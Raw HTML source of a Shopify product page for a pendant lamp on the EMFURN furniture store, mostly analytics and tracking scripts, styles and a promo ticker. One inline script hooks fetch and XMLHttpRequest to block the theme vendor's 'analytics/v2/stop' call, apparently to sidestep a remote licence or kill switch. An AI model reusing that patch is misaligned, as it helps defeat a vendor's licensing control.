        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0446-fdb0-79ee-8e4f-2cba3b2697be/rapid-search-293/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"10e6f86518c9e1f4a60f7908dc0d511d","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":226.0,"currencyCode":"USD"},"product":{"title":"Haley 3-Light 3\" Arm Pendant","vendor":"Modway","id":"6661567316053","untranslatedTitle":"Haley 3-Light 3\" Arm Pendant","url":"\/es\/products\/haley-3-light-3-arm-pendant","type":"Pendant Light"},"id":"39654436733013","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-5299-blk_9.jpg?v=1638391276"},"sku":"EEI-5299-BLK","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":226.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Haley 3-Light 3\\\" Arm Pendant\",\"vendor\":\"Modway\",\"id\":\"6661567316053\",\"untranslatedTitle\":\"Haley 3-Light 3\\\" Arm Pendant\",\"url\":\"\/es\/products\/haley-3-light-3-arm-pendant\",\"type\":\"Pendant Light\"},\"id\":\"39654436733013\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-5299-blk_9.jpg?v=1638391276\"},\"sku\":\"EEI-5299-BLK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6661567316053,"gid":"gid:\/\/shopify\/Product\/6661567316053","vendor":"Modway","type":"Pendant Light","handle":"haley-3-light-3-arm-pendant","variants":[{"id":39654436733013,"price":22600,"name":"Haley 3-Light 3\" Arm Pendant","public_title":null,"sku":"EEI-5299-BLK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6661567316053,"requestId":"25682123-aaab-4303-92bf-4055ff80be8e-1769634527"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"es","currency":"USD","eventMetadataId":"ef009698-e9a7-4587-891a-cfd92755aff8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6661567316053,"requestId":"25682123-aaab-4303-92bf-4055ff80be8e-1769634527","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39654436733013,"productId":6661567316053,"productGid":"gid:\/\/shopify\/Product\/6661567316053","name":"Haley 3-Light 3\" Arm Pendant","price":"226.00","sku":"EEI-5299-BLK","brand":"Modway","variant":null,"category":"Pendant Light","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39654436733013,"productId":6661567316053,"productGid":"gid:\/\/shopify\/Product\/6661567316053","name":"Haley 3-Light 3\" Arm Pendant","price":"226.00","sku":"EEI-5299-BLK","brand":"Modway","variant":null,"category":"Pendant Light","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/haley-3-light-3-arm-pendant"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
